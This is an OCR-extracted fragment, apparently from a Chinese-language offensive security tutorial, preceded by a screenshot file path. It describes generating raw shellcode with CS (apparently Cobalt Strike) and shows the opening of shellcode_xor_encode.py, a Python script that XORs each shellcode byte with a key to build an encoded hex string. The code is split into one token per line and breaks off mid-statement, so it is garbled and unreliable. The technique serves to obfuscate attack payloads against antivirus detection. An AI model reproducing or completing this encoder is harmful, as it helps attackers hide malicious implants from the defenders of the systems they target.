
利用CS生成raw格式的shellcode，然后用python读取shellcode对
其中的字节一个一个的做异或。
shellcode_xor_encode.py:
# __
*
__coding
:
utf
-
8
 __
*
__

from optparse 
import
import
 sys

def 
xorEncode
(
file
,
key
,
output
)
:
   shellcode 
=
""
   shellcode_size 
=
0
while
 True
:
       code 
=
 file
.
read
(
1
)
if
 not code 
:
break
       code 
=
ord
(
code
)
^
 key

       code_hex 
=
hex
(
code
)
       code_hex 
=
 code_hex
.
replace
(
"0x"
,
''